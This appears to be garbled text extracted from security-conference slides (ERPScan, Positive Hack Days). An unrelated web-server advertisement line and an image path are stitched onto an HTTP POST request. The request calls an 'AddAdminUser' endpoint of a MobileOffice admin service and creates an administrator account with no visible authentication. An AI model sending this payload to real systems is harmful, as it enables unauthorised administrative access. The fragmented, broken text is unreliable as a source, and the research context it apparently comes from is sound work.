 Good old Cassini is getting obsolete. Replace it with the new and
advanced UltiDev Web Server Pro,
which is also free and redistributable.
POST /MobileOffice/Admin.asmx/AddAdminUser HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: length
strUserName=Admin2&strActivationCode=123QWEasd&iExpirat
ionHours=100
erpscan.com
ERPScan – Invest In Security To Secure Investments
36
international forum
on practical information security
phd
Positive
Hack
Days
Singula
poi
WORLD TRADE CENTER
MOSCOW
phd
Positive
Hack
Days